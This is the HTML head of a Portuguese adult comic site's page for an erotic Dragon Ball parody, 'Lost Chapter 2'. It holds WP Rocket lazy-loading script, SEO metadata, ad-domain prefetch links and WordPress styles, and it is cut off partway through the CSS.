

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html
body_size: 56250
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Eróticos SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://superhq.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://coosync.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1768763241' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Dragon Ball Lost Chapter 2 - Enquanto todos estão ocupados em ensinar Trunks e Goten a fusão para que possam lidar com Majin Boo, Kuririn lembra..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta property="og:description" content="Dragon Ball Lost Chapter 2 - Enquanto todos estão ocupados em ensinar Trunks e Goten a fusão para que possam lidar com Majin Boo, Kuririn lembra..." />
<meta property="og:url" content="https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="dragon ball z" />
<meta property="article:tag" content="lobozero" />
<meta property="article:tag" content="parodia" />
<meta property="article:tag" content="peitões" />
<meta property="article:section" content="cartoons" />
<meta property="og:updated_time" content="2018-10-12T20:00:48-03:00" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1201" />
<meta property="og:image:alt" content="Dragon Ball Lost Chapter 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-12T12:18:19-03:00" />
<meta property="article:modified_time" content="2018-10-12T20:00:48-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta name="twitter:description" content="Dragon Ball Lost Chapter 2 - Enquanto todos estão ocupados em ensinar Trunks e Goten a fusão para que possam lidar com Majin Boo, Kuririn lembra..." />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg","url":"https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg","width":"1200","height":"1201","caption":"Dragon Ball Lost Chapter 2","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html#webpage","url":"https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html","name":"Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","datePublished":"2018-10-12T12:18:19-03:00","dateModified":"2018-10-12T20:00:48-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/super","name":"SuperHQ","url":"https://www.superhq.net/author/super","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","keywords":"Dragon Ball Lost Chapter 2","datePublished":"2018-10-12T12:18:19-03:00","dateModified":"2018-10-12T20:00:48-03:00","author":{"@id":"https://www.superhq.net/author/super","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"Dragon Ball Lost Chapter 2 - Enquanto todos est\u00e3o ocupados em ensinar Trunks e Goten a fus\u00e3o para que possam lidar com Majin Boo, Kuririn lembra...","name":"Dragon Ball Lost Chapter 2 - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","@id":"https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2018%2Fdragon-ball-lost-chapter-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2018%2Fdragon-ball-lost-chapter-2.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
